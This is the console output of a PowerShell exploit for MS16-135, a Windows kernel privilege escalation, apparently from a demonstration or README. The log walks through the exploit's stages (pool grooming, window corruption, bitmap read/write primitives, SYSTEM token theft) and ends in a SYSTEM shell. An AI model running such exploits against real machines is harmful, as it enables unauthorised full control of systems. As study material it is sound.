 PS C:\Users\user\Desktop> . .\MS16-135.ps1
[by b33f -> @FuzzySec]
[?] Target is Win 7
[+] Bitmap dimensions: 0x770*0x4
[?] Adjacent large session pool feng shui..
[+] Worker  : FFFFF900C2290000
[+] Manager : FFFFF900C2292000
[+] Distance: 0x2000
[?] Creating Window objects
[+] Corrupting child window spmenu
[+] Trying to trigger arbitrary 'Or'..
[+] Trying to trigger arbitrary 'Or'..
[?] Success, reading beyond worker bitmap size!
[+] Old manager bitmap pvScan0: FFFFF900C2292238
[+] New manager bitmap pvScan0: FFFFF900C2290050
[>] Leaking SYSTEM _EPROCESS..
[+] _EPROCESS list entry: 0xFFFFF80002D11030
[+] SYSTEM _EPROCESS address: 0xFFFFFA80018C0040
[+] PID: 4
[+] SYSTEM Token: 0xFFFFF8A000004867
[>] Leaking current _EPROCESS..
[+] Traversing ActiveProcessLinks list
[+] PowerShell _EPROCESS address: 0xFFFFFA80027D7630
[+] PID: 2856
[+] PowerShell Token: 0xFFFFF8A007E86A53
[!] Duplicating SYSTEM token!
PS C:\Users\user\Desktop> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
TCM
The command completed successfully.
PS C:\Users\user\Desktop> whoami
nt authority\system
PS C:\Users\user\Desktop> _